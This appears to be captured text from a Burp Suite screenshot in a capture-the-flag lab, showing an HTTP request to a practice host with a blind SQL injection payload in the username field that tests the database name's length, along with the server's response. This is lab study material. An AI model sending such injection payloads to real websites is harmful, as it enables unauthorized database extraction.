 Request
Pretty Raw Hex
\n
1 GET /register/user-check?username=
admin'%20AND%20(length(database()))%20%3d%201--%20- HTTP/1.1
2 Host: sqhell.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Nov 2023 10:09:18 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 18
7
8 {
"available":true
}
Inspector
Back
Query parameter
Name
username
Value
admin'%20AND%20(length(database()))%20%3d%201--%
20-
Decoded from: URL encoding
admin' AND (length(database())) = 1-- -
Cancel Apply changes